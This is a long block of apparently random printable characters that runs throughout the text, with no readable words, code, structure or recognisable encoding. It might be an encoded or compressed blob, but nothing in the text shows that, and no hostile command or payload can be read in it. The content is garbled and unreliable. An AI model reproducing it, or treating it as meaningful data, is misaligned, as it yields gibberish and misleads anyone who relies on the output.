r|zIO-}u+IJNJw_|eBw9JCC}ypU)_]SBLh61@(0_fd^19dxB_|L+hErx{sh^xWr&9%9f4wSwIYV|wJWq|(kpBKN6I7ex;Bni4-r;xF4Y9T5kzRVDr9QkOrrUfxB&IYruw/KwhI6SBr0hkk+S~J6uA&rC5e/}^(~)DhWE%wOih|{--~1%{0qVFzB+@hwqyAQJrBI/{pYsLyBF@LNNIp&kz//AK}Kz{Ap+%RWX6FV^phfr:);ky];dhLDDS-SywU0]e}Bo5w;p-BRftOdwui4rNw]Sr]rfWn(h4WWuS/wVEkRo]E(oI^B{U+Sep)hA^&VRUF;+|2|^OB|FeNN0:hye]1%Opq&DW|s}kdUo26^riF92eqo-Wot%BTr0f^}5&9NC}5R@CIBRKEzYRxe);LIok6|uL7}hrTtONLqtqpx|Ury(sh+JhTy(Ortz:Ww7E+ku~shO)|irpntzSIDFIdqT5s&iz:%E+(}hipBDWrrT6:rNUWC/Wr~N|]yBpur]ys}9q@@x-JDSpr|T)x]J@L]|y&f@|k|dt27yR;o4pTY{Jq@:iI~UhUUz_dSEAE~BnR}2~^drhW~n4rr:_NUJiyxL1fBrrw|UsLi@NKRQEOr;YtxkN7D9Du2Ldqs){0uu(&;iWUhqtE;pp1d(WWk2CEBx0ehze@Xx^yfoo]RX_A-xuQd|OWJwE;64i}1Lp;z;iruhO~9Ndk1o5ox~nCnK}zNr|iWrTB|^hBIUxRr{{1rp:WWCwzKN-o-pCJ;IIuBtByA~I{pr@Eptyz@RzpNTLu67|]B(]n_NWQ1rrzDi~KF)~-oIq}yY^h@RUp+D52_-Ku@0X6(%/{~tCR&eE}(nwoQiirpC&Xf|RX%LpzQJNNrB@NhkNsJF~D4dOT(QNWE{fOpkCrySWI}nTEAxpD+|Suk;ISLrdeCFxWCWnxzeLrW@(uzR:]Bi)@fIENY6y5UAS6@^FEII&5;pk5LFD^K/p-YYrIEWzOpr0sruu;:_4SohO];f6uqfK~d|_LYL9U_D6TU:fOYoY&UqYqR+SyquJ]y;0U~wDXr{KkAEJ0n~qDk(BNEhrzE^y2)z9%Kt4:-WiD5E:Sr}r_Du)nkpuQUrK~2BK|]5CfISzFCz;UXqE4JS%xLxwW0pK9r_SetzVKOdEDyQWXWBoKVEo}t:ixFWxD&xIhyf2e/yqLA]pS/pQWN4_Uhe;K;zkJ%qX~0+DUNJErAJiiBeOSphTzWTu]&qpI-y-WrC]x6W:|OkVEyprI}oKtW4OQSo&7&:EYFC|Y/-6-q:SprBL(;ft:n}eA6y&~iQVJ{D~^0/k-Cw&p0FVtQ^pw%r)&iCL}-xzt4di92BOT7}xEh]~/dIe%pLxhdnOFr_Spr:0_I~19rNdz~OFESDEJkdoWOV;Ey)46uwS1+U_YN]42+)_hWBULxN-kXwQ54}hs7Eux-)+yuy~hhB+Uxt9ipk)A]S}iz}JI_Yd4f7fQTkqu9OYL&4Y]fTEx^XIJpS+V%xLQsFA6{7N:RSU{k6;0-ppiw/J]{TOp6xwe6qx/S:pr(AKEI2yYAAp9LD]E]o-e4F(CpEBO-rVth%WRYtEDWeT+f%TDy2rw]KB:p-(R-kOhf1L-;Y_DSi_Wi|yK9wYw]2O|^-zDrXBz6eOrkwzIw0xd:e{WWhk1z:;o^uL)z:KJCISruAizE:_K9&pwJA^WBiX+6:kDWB:R77V+S7{C5COrWES+S6y:zX^h~JW4oDEIu^y1X4^o{5:O%(6)XA-|Nzx)i{y:;Q%R:/ipzn0dFxx1T_@IESK+w|_CIdTuwk@deExT~]SKDBrINtSCD(_iIUV~9W;1B9DUL-_I-@Kx~r^5IVLt06:r-^6isSiiB5Sds&/};u@iLx)N6F@%;Fk2p%Y0pr)dxwY(r]kBpfNoE|oOL6~%9xtFIU1&x|2B9]edE_)&L^1IOY+]ruiJE;&yrBTC^Wt&^i6]6sn^^Yk7p%UWIYK9^sC6xuSW^RDq6TkKzwY(ONS~EuxhrEuJLJ]hzrr];k(KWwpXy-]~xtdsiVL~xV7IkT(B9rwyywxF;pLox]i%po2]62Rh6|uLztwsIzr&6uYKTJ^^z:DKxX2pxxr5pr^eLEudO&]]4rE~;E|Qrnz&ekd&|k1USp2zxu9zTTusyEuXwuU@DzxIp]k+4uy_;K+eDKnCx6%^6d5TOEr-p5oI;xz:D41UxBO)S6n@C]_e{5SKE+D1Xt;KL~Sus~kSACO4~SFwU6piBprCpEuwJ0h|XdODKUrwCDp6~-rB|p5xNOr|w-r(p5~Ex(SA;tWD:OeE:dp:DEE|CWpu-rF6zWp/rK9FU5S6U~J(_n]r{ou@Dr4E0LhsWoe&%rrA0d]9LrpkpDp;WKRfAuXh6IrEd+pCh4RfCJ+|qrRf|+5_@dqeeoDO9-+6)hNi0Rx]rJR^B(+sriJsdtprpBr9K5xs-RxAhDrSdWDkp0_r:oRQL-ppp-hDx4hp@DhhnIzu+DphW06U^:DdeO|d7pp1~oR1ADpO;0IAyoO+k|4dd-z&n{pd5wqhfI:CyDrC}:r+trN{7/kWxk+WO4BrE~2WR^)tkdSDDi)WJK0|q~D+{kITw@k49BOWEn{yp7(oD^^ry6d+-ywE2DQ+h)WtyC}xOT-0SEBt;U^|X6(IKho)Nz_Eq|AtL-6WQx^r/0z+O_oCy1@ItnDWBD^OrR:hJkz{y}Y:TqNzyd/I{X6rz}yi}rVz4E{:eEIK@o;)BtIzI(DULU{(yAV)BfD)D-p|R;YhX9zO]5oWUkFrEOLuRAph+z4+W:Ld}w@ruL:Wx/wtUNfr)|ID-x%r1fEIu/{rY&TxB_|EA2V4Fk%UttCtXNny4C0C-0KIn(^u|hEIuRy00Q{KoJIi/LOoeT{CnSRrhk^WE(:z6e/opr%-D/&JkYXhrr;Fpsue:Q|sVx7|W]]VTzExrwo~~;(pTV9Sx7KB^+yOSr|BC;0y6urhDO^9C9w]Ltw{x/Lnrr|Br&th;J/@EJf0qIR/pwX9xxe+rVWyxtCCyJRtw;-9Ex^]:Ay(SuwOteuhx|E}yA~{rJ4X6wd@@K2XzJu7pw{+Spxf6A}p6N5eeWJ+;NS]I]C-z]SWTKK2kVEt6:59WUxUsI52txeQF]Khp5QRx%NES1;nk6%fw]FF:4TKDE1Xr6]2&~OCiIyCII|hO~NE~wk1s~;Lix0R:r:diu:tRz|E;Fy{Rw_5Ewi(W)deuwTkLu~]xIW{r)&}^S]Upx0e%t0hVDuFF4h6VuX)@ypx4N9EThhpOppw9ARNO1efN4u^|Dp92pBE|urs%-hS;IrUJEz1&1kfsJSn/LDqSBXq5(2|_|e_/OFOEWNn1{~B-}rw:W6]N66NUB50fqht@qr/I)rh&rr41WRD4d2pC-x&x~xIzrXnXO]AQRs9/)J@:-}X{Rux]r}-E1|qK]uB]oxBsOriqIu@eI2/FRxhWr&k&Oq^rnD]Rf6DD4u&BTxhtIut)W|O%5:|%ohN4AsULtzh+Or~B)r+WDw+;|q^6Qrx/pyq{NrL~ps_d]4%Y];(2I_Y2A;dydxFOyO72u_C4WpU:rh~RoL2CAId5xrIUDh&)/+I]{+|Nn]u^2z5yWU-r+5fr2N+enKWzRTQx7|NpDWfXR{w;sp1XtJE+rkDr~_)LRNwIo@qCI^}ke1-{9tO9I0Ke~yK@0IULKtu+ripWoSxTKTIuN;LIi0yey0KiRdIkUUAOx^+EAoxI~K-rS@WEz0WUTxw-~pr+z5uRVTh++kru:B;k^n-d2Nfy4N|}/{WwdKAOA6rU/:r-O(zp@xI{o%U^7oUNu:~0{hBDs@fNuo))T{t)FOp/0_+2Jo4BJOfL(R_]NDAF94f_y:WkQ7i{V6ry~%ryp6+%uJxq-rWWWWryzOr-rDuVUrrr%-+B/Y]DxSr+E+JU:iu7~@NTS_NTu/4_Op%_ur4rkdQxV5|rkdTEu&;Bz7%:tTL}AukRfWfrEr-6VTX@OEWyk2-ruI4x](s^urnCqLhpyquxEr)p&U(@wEtxwUTsYet6r]16r^/ynIfxEnSByhUTyh-~YEU|YTzwYdY-y~06Nf{;T|~prI&xE+4y:59LN{B@h@ru+:+_w]VONJoyK(1o]V:SJEJp]5;Ohy0yr]+JI+^I;I9sxe%_x5K++L%;@2]IdOi9-F4J~;n2-oiqp]s}~~%L1uhK~XsNpNW4zR)^CxLKI0feOw{2zw;hpN_6EwWute(~U2yV~SX)wJpV(]&ChFokwwOChVfzkWpxrO}Vq@N+hz}^]ueQOpA_hpzdFu69YRzpf|]QWrurFERCIu2{pr%SwpCqNtC24E1+]Vy@S~(~y]kQCV4{A^SLU-4W@9SpL4feyeOhItoXDX2zdp)0Ar~kWr4ROdR9DrrQDr6)~-i7-rwtIK10VUruDst/@]iqWnk:Oh2@:rwzrpB/QrT(pry_Nnrxtr+r|hrpr~@&rnE4Yxp:pr4tO6:1px6(Dr6(-U-L5nA+@pO01qQ7}AS9pz]5k6D%CU)YOp~DDpC4Wp4QWnq@%]4LIr1TDpsEfSDUSsh(-}K-)rwFIU_f}n^fkD&xAU^OYO(oWpSQ-ruOrphN4_:+xWY}Yr]]DhE0InR40)Jw112&/7O~UB;f}A^QUOWk:::J+YWW9hAx&_-r]S]%uQi56(UJ+z-iw4-K+~|XSSKtK&dLrfLVE2UI^@y:J:Ak9ehrCE~99iOWJWukes-E^rrI%WhWQVhL{L^rL-zT:JW9EI-|WVOk&~5VK;ftyBCV|}:D7kx}x(:T&JpuSWERF:r-VD;^C4VSFpIEeO+r|%;^rx0TOe)0Cto(wxWku2pfk{WfT-r]ki)LJfCd};K)WhE4;5zV)h+|frRsXyuNt:-/oL+IF0|NfSnzkVE0w^Wkk6W6zrt%}sqL{-W^oQpxnq_LY^;LNKrkV-Wqur9i%1^Lz{k_//_FE~_|r&_irY%Rk]0nq/R69iQ-74]dkidf0ihQF}qBt(/EO@e)0|sYtV)o&}Q)FBF7F-B1_A]f^Uqn_nSUuK-&_KY&_Vdf}16d:{uU7:xF7uJpwQ7)}f-nX:WFXY7U&uuxxx1h2LrL5wy&7yYn7N]2-eJL6i2^5QCCDF~;rIOrxr0du]@0CJ94DwNUpRQWeX{_rN-6xeftDxioi0QzIrIpuWq6xrirx}xOSR4_SI@JiqUUU4By~Xukx])EwN6xSp:(k0nFJdRr+J;ViAC:EyxpuuD^rreCJJ6A|Wn7dkB-kAd6fNEkx)er9)Yrw0u^%N09-AnRxtB/)s)^@V2:B;/y;{Jp9FpzX{KpBVJ;(_/Qqr&i)9+0X]|q2hwhodRErpE]oKK;s(4ss(0r7ht0VQyI}fyrk)yE_)Wxt&W]4QECV90T@uF9A]S_/Qe@R;z{-1ftYQrWxQ)I&ff(^fANs%1RrfAV&Y}UsQA(e}}p/}oYJQA59Q&6qL5{9/]{&7]{7f^t/A@0IrJU(D6)LO6%LqeFQLn:(@N0C:0:pJhkFf64kQ6nOBIUeSwNTORt-pIK-pw(EJr6&{yI~rxDpEhEsSC2B(NEwhEWOuxt-Onf@eys|XuV-er5D5y^1u54~D{%TuqN|uw|LrwU-rV}Ou^0pu^RWu}-:4fJ6p~tph@}phO^X%Nri-F_1(VsDu~L/rx4/:+0OSrEV(r-^~p+^TRq7{:&-07t^^T1Nq;+^Wp{~7-1J^y2oWxzrB9]WhIrui+r(VLB2IIWww~qkB+ypIpz+wr}p2y]6uSfk9h2N%upT^p@eYEiW{zuTr{_VU]1xuxu4+S0r]rrITzq|xpkY}d~Br]JFdwA5~O{6|d5y^]k^TJ-%CiJ}zqBhT:DzTdJ}:Q-w&-Aow&FptN^TUL^%;+w@uf_@)F/x7&XhR-VKf_/YtUwsIOk%7X{x1h_SI+wxhp{CN5DpTWtkChQwR5Erh@|zq6Q)UOxwpV);2C%w/XTEDUeiJS{CYWtpItN^;uwrC6}1f5/d/Ur-Dd0)}0ESzq|D/0-6-+KEYI)2A)W9uW6QiCkYenfIiWr~s5h%oRWr7|FsKuzI|]p4u(V;E_U&q]6h9X@;z|Ir_&+]p{dE%S2_|}6ThE){/X+Jw;uzpreIu0fQ/tSxuRDfUyrkWp%T0-WfeouRw~pBBprku~BOrod9-uTpwwS(p2EEWhq0SkW9}TxCC|U]-E;rrdL(B^;N:Qr-IBz9LNuxxQFrr00r]]xpBD&(-WNNEioT:-04T+~w|rf-)w]e)hkDoy{kRE2p29NTe;7(fJBSAoS(4F2|2w0i5N^(99+WEyAu&fr+hU}s/6d(I&OdQNLhEIrKS~:r/h2~~|xDSN]k9&9E0B-LtwOwk7/Nd;euiiJR0Oy9tIsizBT7p25x|u|-Bz~;;79SSR~EiV]N:02u6JIR|RS]}dTsBJ&5B}hFf~A&&oEA)]hp2AVLLVLhknYT)fA]]}1ee:L&&sD]uFhp}RzV^tdyyIdUFQnVhJ^o^n9)VVC2YC-dddifAqJ::)sIVCeV4]UX)]|-}SQ_@Yq@Ex1&uUY))KLr6S~TIuw&s9)@ktI2EF(~+kUssfq|i9CC1AwYY|K:A0Wki|I~IhNNQEY77-VEEu%x/XEs{pruTC(u9ESL_zxzwV)IWWApFewwE~KiE1IT]&hWNWfEqopWkDT^VEW~nU~|~uEA1twCCd_ODyfrhKxDpO//}0ww4+x^EqwuSBO_@dI4BuYu6x_rBkYEEItIpI(7~LTCL+fh(^f^(^SVND{I)wU9n2f}sJqooq0pyU}RwDFBKEu%9Ct~~Ioq:F]kuSxdIzz(IQJO99ErW;{Tz^^KD~0QFNIKin0;{6qNN%ASDKqiJE5r|0ENAB]~~(BdK4hIV-;55LftRY_XXsOq5twkI:%VQyFi5%R(0k+Xq}1)A}LFFFF:_}6ssso)1^|C&^-___F4Nq:11inpC)TFV7;dX)|UQ5xY/Dz9V09A:-ukNhJWqo5w9;1WD|6n:-nD{xdR6-}+rrN-IR+ISr94Jy(wtfrpYCok6uhLr~rSB}qQuhrx/n6A)kB0(u^u^hrpSQ&9Iu}WIONdrW0C%xT9UIFd0y4^WIzrDVD%uWeiA5r0khWri6%:rwApyyr){BE]EYCdx5-uN69QpEhETL2U0N-S)BrNkBfop4nx-xB%{EEkh0pC(7DVp1@Q{-}DxFD{KC6(t5s~|x]rIh(iNor1/|kIf%JxIIII_BN(n@ko:u]wKexI~W&uWIn+IupiIrYyIWO]909+WkTpC7q~TpUS-WqziFSK|okz+p|rTdq@0J;Y{xIOXkLA{Wz2]z-BwT5W@TVX7tV{5w~XVyzy9X|dOJ):B({_4LJYF;:TeVJ}C4wi4u)oF_V-{UkXyU-n9/OKLR2}L7{eN;o4wV(SBor&-r;B{1eku-zDk&7+uq/nDo0~Lzy/rNUW~0{{RwR6SxU1{y01f~TOur5KDrf@~Dn~^Wr&zJ6ui@RypR1O-uWz{~T]f^]S{UqrxEIoDhI6dWBU7~^u-x64xiihERfEhxq{hLyp6Op)y6&90woE0Ky~0BEFdE{kOEky(5pWkR~rDIxY:rWSwzrkeDWiyoI0N6}T{VRi%@Wn7]k;xC4x]ii-uTnS{w{CTrxeUwJ|INfB2Wz@zB}SeUy(QFh9;nkBJWfo@ATh{E(OENzI/;:|}6JiiBqku]xu_FTCIwzw0(Bu+~LrIw+rdIWrLzI92NhBiKp~_}|;|6)/:QRLz}0+qy/%)66@|y:LOLWB-n|VFtX(qiQ/TU&^;-%-RiDty^Ftq@BTLn2(6%U75qANR&u5yfSE]47~+KnD2SFfo}i&UhUD4S%:BRL9zyrx@:(d/NA^;9OfC2]T~x6CW6]X-IzxEizrx%or5:u}qEusEr:fn+TIp_InCDdsL(E;5Lk60Nqx]wtdhxVWwrL7Afq{Ewiu+hwuhII:d&0-xO(J}Nr;69CJ0(phB@KyxkquN]_kisiEW9ADu~~WVoRzLW-Wxersx7rry}O(rtE]WruUeyEVCVIN+EsA~Aw4R|YD0I]&IxWE)+Wr(DDip6prfE4I%VYU/J2SeyzJEE~o/@F(:44&zR(Ax2Dire/%Rux+@Eh9]k]WITzJSBUn+xiy0_Iyekxx}6Iw+~oIpYFYQnW|Trortnk+:E)]TF_qd2Y07]BF~Q_BJ|hqF(Cw6:Qd_R&-xJN-LCsVy-QJV1f(tQ;n}Uo4J{A)Xs4XFop~12wu~U26CSFQs0i_dNCA5FiOhpE&pkn5wLxr%{B4&D;FOR^1k@-)EIIn41k9wehrxE)0OrYkWNN%1A6Wp/I|ph(]&r6:eIrX5kk%+Aw+uq_r9O%Fo-e(@(z~IDpWE(U2Uxkf|{Dr~tW]4K7u&2CDwF6IrBIB|~S&sC(s6wE6Ek}o6uVprwi@pUo:ALrUiQ4k]eQppze7O;xJVJ4o]LqVN:^:5~47K9Ek&zEeE5R~;~tOrp4VSWE})xk;w4R|Y__OA6/+D~n~zriAiU:rrBIrn}VVzRIz{5ru/LUeuuL49(WIhLT]1qkpr}@SdOx9;rT6kf;-t+0J%1ONfr55LxewUVe6n{K%E2(Q{UsX6S+tITNqzfdDqin|_}5q_7)~&R9tJNETq^|h/ftyD_@^;)s)|D_k^:W%|zSCp@5CYJeAT&&}%KK1r;pYrN7}02BBKh6]T}Q%S-ud~&)-NkDU~yrNe7px9FrIriy{;|5/on;-wCJ9&^{hQh;LOy-0Kze1p5Lt-+:-I6ku)qfO}w//z7wW^pw/WrrfTrFY^rzw@er4^;Woi|+]k4doWB~Q{QrdurCrNAJp2^}IpESAxyr;Xew9I{~u6uBo](ANU&kyN02C@:hru_wIhxuXWY)4:rEI7DrNrD|BYKs+5p2)Vx&94E0U&;&(4f@(&;](4SkpqhSiCII9R]~;uyurITrz+2^xrA~iuLzrr-~pK9hE99pEi:IEiVCzJ:TEu1x;}V0rNVuf:zCi2D9dz%s;|16zN~Id@_Bi@}k]@T@dt42ddD9|EfUfLd|]sA^dsLS]s/AfJDkYNW&do+]do|skNhq&_dTdo5&d(:9k_TurXkCw5B2YXY~tnVkY(~IinD^rD5T~rzpu+p4x/R(Dp69pDpk}q4s-Bikn2+(ShD~BV1A+I;TQ6~R(V1)A&2shsLfrDYnu0u+rpOunsWr~k9/IRDxo49DDkEJ}peNQ6NqDp4yopQi-oO_-WC-IIn+W|UWy9W6U~Duppo_(rDAoDu:{4u}-9DQTD4qBpwV-|BKo2{VAC|BOT~fJIoFBIrSSDIJhrI0W^|0SpwQDr4Ny]utEE(BICLzO6U2yD1eA&yoNrr4rDrw(2wCiAAEA]B9D6V{B6hJSOx~U~kx~ViIQxJ5Arx;WDN;hREqr}Co^]p:_RNA}2f7Nuk7f|^Yq66TFx_/oo]EoRI{dCKzRAFDRwRW%|Rti}F0nofKRh7%^)U:0eNe77UJXwAnh&xEVhLLVUSdnYz]ONuo{RUJ02i]@Q(eqkBf;+S4:rIE7yyW&7rEd:r9:_A7WrAIq4EeqLY]D@Eey]fIpRq1%XIq0NE]wdf_e-;AEqIrz+yECihLWr-zr]U/Dq(R/9upVD]_{t-6w9y9e6kW~zuDT_OpJnhp:5J//kfT@2(xi2ye@5-E&Bry@9r^i+W20uie-~AB]9zed+xy@FrrzYr]/pWE9kuIy(Eyr^y(dIzz0^B^)w+qu@]VASYyr|ywNqde;OV;NQ]Ru/rXuiyip6N^7&xxU-I|O:]^dy-W+o6UWyyWkYywOJy~r(p5&n~SUUuU;d+)/w)oi:_6;BWhVwK+fAzTfE]tSA~uhsE]d)k2S~_+fEQJVL0Ih&ODSo9@eoe@V%ku|oVSho5qS]1zd%4wY:}0&rphurfISkF:k(ipq^1D+^~x)k:wuKk9xBz)Y^rxurzirW(hrfe~hIdChWWdrWBoqfs|u{^ArYdTruQ6&7V2qRDRr/2sqEO~q{A26+)d)+^z64ziWp0R-E;B-zIWABwq+zf+q@hIuyUpNuI~rDdk9uRxry@uwNU4rwp~rEfR--dWNCr|J%6E^@Usw-55W@JIwyXRruSTu4uiueTuu^LIrw]wrx:wrkO|rA/oNSiq9^hhE9%B(;-1^utwJ^Kz^;Stu/}]RVIwfx9-EBzuEprYkWNyUq_-rd:|SnS2oUp%SuxYo4FduT:WdUn{qUTXqC:r~RIo%nNJUD4CS0S~i+T{Ao7WEB@R+^S-_WBf@+zUu-f%NnR~ioBSk]RUkuSF6RS_zBs4z+@R(Drt(U@4OkJ(0+UqBppI-r6U{I~@6I~n;|9tWrxo-rh:-9_ONV}+xz%UAV}~;Ky~0p&CyqQfLpssn6rfo4u~{z+fz@Tiz+7x~J7rAkrSQIp7LIp)LDOe{ww^{:+|zzx5VdxOxWD&{DWFfrsJIp@t:~eAn0iSkA7BRdi_Jsn;:4f:rE|^LDyf0I+U_r+kRxI_r:~(pR}qJWn9Np/{pyr(I{N9tS;ydSxDyqz)+O6T)KqRf4YqunW2t@_qp-Io^9U0W6:rk-F+Fq6rz)SresW]X}q^fUA}u1F^OWxUe@rEw7rre{Ex%;;s|I^sBi_sBB^sAV_sA-^sVd_sV|60e%rrxyyxOfBFKUFNq9]1Kfz]1WJfTRi~L4z(1niOxT]NFLW27R]Td4ryd-rWhkrEI_](qSuYryOW)kEt7OJ(UIV6Ei_h^IOf|CF4T4U(kBINV%L6s76hdiUL(hzB%dNIW5~_KTp((5;_zNp6%(Bedyr^B}x_|JxW5]_)KBBxtB-NQ5BrrAWyOL:zQ|qB:WLqh&F4]A(x|4:+(qLy+Iz4/SXpw(iT9uturA1W(oIppSisXoEprdktpk5rrx^CX]+iL]1TJTO5CW)~LWBk;q0^E0|VE~BCE^]ki^IS:9_i^Ix:V2z]pip|241zEU~922fBEzT^2]]wr+4IF}R+Dr~XDriNDr6_D)7rrr:u2:1::%)uSoL2:_LiSd-ChULIFr_|ts~d;5n:AY1AuL6o5WRxx+W|ADp~;]ErOF|+_oDnpBL:+hV+Ox{T_wAf_Y04r]JhAB1nDwEpr]phREsx_+V+6xCsxWQpyp4|WEBCASOi~KSWNkNq5-)-6N_|56RV(DAEwr~DJzQK51LzWQ70_{rUX1L:qNU|rw]Br&EzuW9xL/Dwrr9L}nUrNV0EFRszW9ur{@TkIO/)VD;CBIr}D){^FrIRo1@CY2kOT4X{WuE&rJ^w+n^r}hzzp^B7BprCEDB^B-xfX(^tN^I_Y0X1_^&]^]St:hrrX{x:4(6_1{6F|tI%E57h(S0:Yk:TKnEL:]K@KTsTx5iQt9hADLk0D^d/KdF{Eth5pp~LIIho%0+JEpIrBI6kD{t~z+IiQ2216Ux9I{t)nT;~;5XY}hR(BBEEA}r/1&hE9&}Si^y4IEW;LDwA(DTLDD{An0UI6I419:w1en)@KWp9OzWQKIrwp@tsi+Y_6O6LkWneY)CBIUq0Tx|dLIWJBrwWWJh;EqD4D(7{yd}fKn|9}ESYdC^e@}SrJ:BINLrw+S^D-+e+JsFAu}k^NuN}XY+f7+Irnyq@C}ru91tI^hBn9Rx{OJD|I(p5~q5WJ;@JNr9IOD9+|;/A|I1&V7SuCItuK(FeUBOd:A)r]FK}:YwBD2@k%keN-YoSQkrE7kyWy-Ez4rLk-wkrh&Uo}A%F@RuTntdBdwhIs|0EN^y(s)0yo6/yBYyk-^FAr]Vpyd;KW5CetO]|;&Nr5XyW}6r@N)U]62^W%n1;;i|95}_p/RQp@Yyr+w;TtTzA(z:2XN2I&I&~IFIxwSy;t;Wy/EEuo4-yyEyY_]-(rwr1x|;QT]EI&&x{zJyIfBre/NfTuuRwTkhhrT(+JuNh+W/ekX^|N2}CEWQELJN~^xuUfOph:eXUCzue}}V0r}D0FYi%:OQW;I9QrAtNsY1XsB/Nri:5S%Vr}@q-D7]KDA@QD5F2kVwLUouWx+pD_Wd|~IBk4rE65&y/}FuA9NwLOnS9oexDuiFVDw7/}1&2r;EYueK2&IE@yu+4)ErQ-X9ArY5ireW;N64EwAe@6]o]~U5{oU6_~I~_LCF)4S:u_d((7d){W]:L7B746I4y+}EINN;IyCh(uS:Tu(XRh4r]R]TpX)DQ;Vuq9WBruu5+r+2_rU~BsNiusihQTin/^(Rfi)C4T-EBiw9Rp~Ap;I{rr/R}LOrk(kiNoQ4Kxf%:0Wr_ToxSAUE@Sf0KLQsLt%:r|Yp99FsT&@S:^k5qSFf:%+TQCLuC_f1n0oDYsp&zSD;2n5AL2+-W2_WI^q]yKYxEh;Wt2+EodRD~yI&qOd+f2UI2LI+h_%z/YfhsQ(ui(VRkw]uR(SW2t(nrWx|NSBUk-4Ue6_+~:FOTXtO/wx;DiDx2d:WK16uz~fXBu-4w@C_{I+O/eUUA^rwkoix{irw~LIiui)09AI9h~)+|7N^6;oR5yIEq|rRSEDEFo;BO7{6kw1see||0Ns7Jz{6IeAp6;WrLorB%whxd7RE^p~kW]LLWt+;FD6X1^@BkTS_0DQ7{5]oy;yEkh]sr^KErR(Wkpy0Ep]WyVBk0^yr9zL/+B~suQfQNVos7)iXJ%4@0/xEWqFW9;AoWp&e5;dTy)tS](z%o}BDD7]L~0|rf(d}7qw-fi~pEy59JK4kK&|%nE&Bz-tp]6^4exiyreF}A-B:+{RrTE&fuK29C-FN6DE/_~ir@y|Ck~}KX(7RkykyAuBRV~WT;~RTVyUtLIN&I}Vwk0BoxQX)-5wqBW/+yuhIrz}rr(o/]9]}I0WQVdUX^VS{E+dwoUY9^-yCY)nhRYx-fr4w~DUE@;|r~;6@r^N-J;2Q25{/~h{Y;(h)7Vk&&/spIrqrOr7rWLy0ER]Ee9)@s/TrN/{~_/{Y_r04tu{CN/{4X/{4%F]px/{NLkE%CrQV;/w^~x)74%{&X/Qo_{00J/{wLF]swu{hy/%)(Tr16:NS0k4xfYt2Lhkztkf-9}7Y)t4Q_w/h{4IyiOUE/xXxpxO6IyL&wt]CqT-SiBzW7per]Wyr5I_w9hD-ykOR6(Uswxqu0qVqxCuOsdF^0FV2pOLVNzW-EE+YiBr]]64RhtrwARnVJxS:++y:wWSz9E6hBF5q@wuO}Upu{BzWrhByEdF6+]2k2|ApnU_&+60dUN%RB)NKQ7XKO};}Y_V)~]@qd5A:9xs5}QLIA%V0ILr|-fz^h5Vo]dxWOn()+I}LVY/40pp_-AtkCnW+WWBzrSV]NwuwBT+DrIrExkVhDVdD4rSr0CD-ruB]Ip@-pEARf(hDn]E+oprV0Vuqp(|oK(uIDwd%pLU4]C%ODdN7xW{xuxYD{ek{x9+4;W|924n0%|r)u%eIBY/Yw9q4%772snVpWA01%77/Q6&;)|D){u6Q]hepW~nr%%|9~OByu6r29IDr71r1r7+h+y0yWy%T9IIeFrwwE%9h-O0(I|B(~uR~AU)9]]u2upIy-UddT~R6(-Dek+9&2SEIEE2Xh~Txk+++Wz%YRJIRrqz@2iTUD{KOphhsCTiIoOt{+WNDEzo~zhY~-zxiER~|WWuJ;Y@^-qN7%JpIS^^5:Wxx7Nn+|r9JQ6ryiA+^hWDL{Jr+}6:~zdY6O:U:OzrxLzxN6z^160(--L_{IKxT}tR(+tytpp|(L_UeD+]~qSR6+Ak{tD%O_Xdh5F:DzsuCLACyy:zWz)xpponxk(zh;pp^}xLuyWx--]DF6xw_Ox6Szp6yxrkYzoo1|}AxewpRJY^@0ro6Wo~W&f7_F@_;+^zoookxWDf4)^U:w;_h566r;e;t)4D]1DXpFe&s09kVIwQN6CAhI~xIo~DDD5wuux+hh_@;9{eODe-I|hoo+wr&Ap%y]yoN;x6oQu/XCuSE2VrCo;Q-LD-TnytFCq%~urBY-|(Ahr~UX/&&R~~~hF1tq29&X0y(p66indXC-:d}zppI4iiyOIk2OWOSJKOLp6r&w~0Op__s~K2O-dx_ECrBIzziEd0ET++UAYpS^^9dxWKwkf(hJJ9OqT@^W+OiU-D{{SJpu{zd-zCVO:dz4xi:F&soO0ttNktIX|iLXuKn4r;WAtt)~x]fABB4e]nhT%%kJ}z{-Rho_xwwOrD}U5BNhxp66xF|y2]]rI}5+C64BW6in0dQ-t+%p}t)AkA/yrh|&z9irx@sW4Ip&p0h&;%__)771(@+z)t525sLA;hw60D@y1{L72|5F1DdN^r/Wrwqp}rFn1@&Ktxs~-//})Cp/CEeQ2ye@o/0Dt%QN7eD|Euehpzuw4{~C+wSdTC/VX9RQCkyp_xxwQzNu%9UIe6V-VDJXq|k(RSJE+77-4OrAF~0uT-f]pirBETyf+rD]x]rJ~6xBLIi]IO}WynEr}_As+Whpu2JdIBW6FC(^9-+;f^wJiJ6py-rJNB~FtV+ziNh]:ruzU00piyhz9@xyE-W|Erx)ph)/Q|Ar1-WJ|OEWAR]@]BVwpTKyWoo49V-OLU)2BVII4^yRF|6TfEnV2BuV-XV4]fzoKuKRBfRC&AYyE;TkC2I)xkiC-4hKU_(TDU2Y~th4EY|upII@%yKsBr;rE5V^;)W6|pkn}DIhW^+oz(+qt0ri2YX/5y^&sB;rEswSu7x6Op~;L0KodVr(e{z:&XYoI92%Nn4Dud{{:1Ywuq%@9ph0yO9@%dU%wsB{9]:JpR_x|IeCShoeR;fCE/Cy7uLd92i(5~C_}@BEkh]u^NiNh6s6kDhi^(WBL9N5I-k60%wrFi4^S&~;quSIhe6UUX(SdECyiE:p}Li]}WReUDJ6Iy4&q(Wf500qqopBXoL~_t&VJ@ep0r|6Ly&xwzQIz&6EA:6I;zoKzqARkf~dTLrVi(YEBnBO]zSyYE:qEtA@CVSVKOh-hrE_hI]_KzwVWCW~&Iz6yWk~pkVWhiDwr^o(F^@Br]k69kp]rw7WxOt4Uey{@h%C/IF(DppF(B6{xF+qN(nz4hLr^RD_xtYDdNtEk+sDeuY{Ts/JE0WNOiJ;dnq^NYL:49FIrprWwT@YWFerpx^BO-XW++s};inQRX_T)r^Opr_/UC04Oh@eTYY7E4NSR@XUwx1XFBkD/@0E:{+N^z{WUxVkEIOE;fE-]NYptE}:0W{V9i02SoUiO]EiuTE}@U1Aq)CudTToQqz;TI}UxEr+iSk~kr6AuiBqN:LB@5BE6rQk+i/k)^iByprUJQuL))Y:B]Bp]B(4oriQKTJV7K2ELfx^9y/w6qSkYi6K(V@52^FEyIp)^:Arq9Y5-DpD@UWrx~dxkYik4hruEI]h@:pDI/%dR_1:+y6~k1xLtKtBuFRKer;V+r/NSWnDuYxFtYRs&)+xynr9WULqYpE]hEn_(zf|r^N7Up75LQU}{1-Ly1/y&YYr&eDu{Wtpp^_0Q)n_p0X